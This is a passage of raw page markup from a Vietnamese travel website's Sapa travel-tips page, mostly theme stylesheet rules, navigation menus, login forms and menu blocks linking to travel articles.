    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1aa4ce;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1aa4ce !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1aa4ce;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1aa4ce;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(26, 164, 206, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ffffff;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ffffff transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1aa4ce;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1e1e1e;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e1e1e !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(26,164,206,0.4) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(26,164,206,0.4)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(26,164,206,0.4) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(26,164,206,0.4) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(26,164,206,0.4) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(26,164,206,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(26,164,206,0.4)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eeee22;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #154454;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://dulichao.net/wp-content/uploads/2018/11/footer-bg-1.png');
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://dulichao.net/wp-content/uploads/2018/11/5-1.jpg');
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:23px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 26px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	font-size:17px;
	line-height:32px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:17px;
	font-style:normal;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        text-transform:none;
	
    }
    
    .td-post-content li {
        font-size:17px;
	line-height:32px;
	
    }



/* Style generated by theme for demo: travel */

//	    .td-travel .td_block_template_1 .td-related-title .td-cur-simple-item {
//	        color: #1aa4ce;
//	    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://dulichao.net/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://dulichao.net/category/diem-den",
                                "name": "Điểm đến hấp dẫn"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://dulichao.net/kinh-nghiem-du-lich-sapa.html",
                                "name": "Kinh nghiệm du lịch Sapa"                                
                            }
                        }    ]
                        }
                       </script>
<!-- Button style compiled by theme -->



</head>

<body class="post-template-default single single-post postid-2000 single-format-standard kinh-nghiem-du-lich-sapa global-block-template-1 td-travel single_template_13 td-animation-stack-type0 td-full-layout wptravel-layout-v1" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://dulichao.net/">Trang chủ</a></li>
<li id="menu-item-3430" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3430"><a href="https://dulichao.net/category/diem-den">Điểm đến hấp dẫn</a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://dulichao.net/category/tin-du-lich">Tin Du Lịch</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://dulichao.net/category/kinh-nghiem-hay">Kinh nghiệm hay</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://dulichao.net/category/am-thuc">Ẩm thực</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://dulichao.net/lien-he">Liên hệ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                
	                
	                
                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dulichao.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Đăng nhập</div>
                            <div class="td-login-panel-descr">Đăng nhập tài khoản</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Tài khoản</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>mật khẩu của bạn</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Khôi phục mật khẩu</div>
                            <div class="td-login-panel-descr">Khởi tạo mật khẩu</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email của bạn</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Mật khẩu đã được gửi vào email của bạn.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://dulichao.net/">
			<img src="https://dulichao.net/wp-content/uploads/2018/11/logo-1.png" alt="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM" title="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://dulichao.net/">
			<img class="td-retina-data" data-retina="https://dulichao.net/wp-content/uploads/2018/11/travel-header@2x-1.png" src="https://dulichviet.com.vn/images/logo_R.png" alt="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM" title="MẠNG BÁN TOUR & DỊCH VỤ TRỰC TUYẾN HÀNG ĐẦU VIỆT NAM"/>
			<span class="td-visual-hidden">Du Lịch Việt</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://dulichao.net/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3430"><a href="https://dulichao.net/category/diem-den">Điểm đến hấp dẫn</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970aace46d15_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970aace46d15" ><script>var block_td_uid_1_6970aace46d15 = new tdBlock();
block_td_uid_1_6970aace46d15.id = "td_uid_1_6970aace46d15";
block_td_uid_1_6970aace46d15.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970aace46d15_rand","tdc_css_class":"td_uid_1_6970aace46d15_rand","tdc_css_class_style":"td_uid_1_6970aace46d15_rand_style"}';
block_td_uid_1_6970aace46d15.td_column_number = "3";
block_td_uid_1_6970aace46d15.block_type = "td_block_mega_menu";
block_td_uid_1_6970aace46d15.post_count = "5";
block_td_uid_1_6970aace46d15.found_posts = "204";
block_td_uid_1_6970aace46d15.header_color = "";
block_td_uid_1_6970aace46d15.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970aace46d15.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_1_6970aace46d15);
</script><div id=td_uid_1_6970aace46d15 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" class="td-image-wrap" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/canh-hoa-bi-ngan-nhat-ban-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Cành hoa Bỉ Ngạn, du lịch nhật bản" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa"/></a></div>                <a href="https://dulichao.net/category/tin-du-lich" class="td-post-category">Tin Du Lịch</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/du-lich-nhat-ban-tim-hieu-bi-ngan-hoa.html" rel="bookmark" title="Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa">Du lịch Nhật Bản tìm hiểu truyền thuyết Bỉ Ngạn hoa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" class="td-image-wrap" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/kinh-nghiem-thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc-1024x723-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-tham-quan-chua-bai-dinh-tu-tuc.html" rel="bookmark" title="Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc">Thuê xe Limousine dcar tham quan chùa Bái Đính tự túc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" class="td-image-wrap" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh-2-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-q7-cho-ca-nha-di-du-lich-chua-bai-dinh.html" rel="bookmark" title="Thuê xe q7 cho cả nhà đi du lịch chùa Bái Đính">Thuê xe q7 cho cả nhà đi du lịch chùa Bái&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/co-gi-doc-dao-o-cho-dem-tai-quy-nhon.html" rel="bookmark" class="td-image-wrap" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/06/chợ-đêm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/co-gi-doc-dao-o-cho-dem-tai-quy-nhon.html" rel="bookmark" title="Có gì độc đáo ở chợ đêm tại Quy Nhơn">Có gì độc đáo ở chợ đêm tại Quy Nhơn</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dulichao.net/thue-xe-limousine-dcar-di-du-lich-mua-he.html" rel="bookmark" class="td-image-wrap" title="Thuê xe limousine dcar đi du lịch mùa hè"><img width="218" height="150" class="entry-thumb" src="https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-218x150.jpg" srcset="https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-218x150.jpg 218w, https://dulichao.net/wp-content/uploads/2019/05/thue-xe-limousine-dcar-di-du-lich-mua-he-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thuê xe limousine dcar đi du lịch mùa hè"/></a></div>                <a href="https://dulichao.net/category/kinh-nghiem-hay" class="td-post-category">Kinh nghiệm hay</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dulichao.net/thue-xe-limousine-dcar-di-du-lich-mua-he.html" rel="bookmark" title="Thuê xe limousine dcar đi du lịch mùa hè">Thuê xe limousine dcar đi du lịch mùa hè</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970aace46d15" data-td_block_id="td_uid_1_6970aace46d15"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970aace46d15" data-td_block_id="td_uid_1_6970aace46d15"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3431"><a href="https://dulichao.net/category/tin-du-lich">Tin Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970aace88930_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970aace88930" ><script>var block_td_uid_2_6970aace88930 = new tdBlock();
block_td_uid_2_6970aace88930.id = "td_uid_2_6970aace88930";
